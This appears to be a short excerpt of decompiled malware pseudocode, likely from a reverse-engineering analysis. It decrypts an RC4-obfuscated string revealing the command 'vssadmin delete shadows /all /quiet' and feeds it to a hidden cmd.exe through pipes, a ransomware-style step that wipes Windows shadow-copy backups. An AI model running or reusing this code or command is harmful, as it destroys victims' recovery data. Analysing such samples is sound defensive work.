 Cmds = RC4_Decrypt_Str(aUM, key1, 128, 1);    // EAX 006137D0 ASCII "mode con cp select=1251
                                              // vssadmin delete shadows /all /quiet
                                              // Exit
                                              // "
lpMem = RC4_Decrypt_Str(a4TN4QmJn, key1, 128, 2);// EAX 005CB3A0 UNICODE "%comspec%"
cmd = (WCHAR *)user_malloc(0x1FFFCu);
user_memset((char *)&info, 0, 68);
user_memset((char *)&PipeAttributes, 0, 12);
PipeAttributes.bInheritHandle = 1;
PipeAttributes.nLength = 12;
if ( Copywstr_1(cmd, 0x7FFF, (WCHAR *)lpMem) > 0 )
  ExpandDir2RealPath((int)cmd, 0x7FFFu);      // 0018FD40   005F37A8  UNICODE "C:\Windows\system32\cmd.exe"
if ( kernel32_CreatePipe(&hReadPipe, &hFile, &PipeAttributes, 0) )
{
  if ( kernel32_CreatePipe(&v14, &hWritePipe, &PipeAttributes, 0) )
  {
    kernel32_SetHandleInformation(hFile, 1u, 0);
    kernel32_SetHandleInformation(v14, 1u, 0);
    info.cb = 68;
    info.dwFlags = 257;
    info.hStdInput = hReadPipe;
    info.hStdOutput = hWritePipe;
    info.hStdError = hWritePipe;
    info.wShowWindow = 0;
    if ( kernel32_CreateProcessW(cmd, 0, 0, 0, 1, 0, 0, 0, &info, (LPPROCESS_INFORMATION)&hObject) )
    {
      v0 = kernel32_lstrlenA((LPCSTR)Cmds);
      kernel32_WriteFile(hFile, Cmds, v0, &NumberOfBytesWritten, 0);
      kernel32_CloseHandle(hObject);
      kernel32_CloseHandle(v13);
    }
  }
}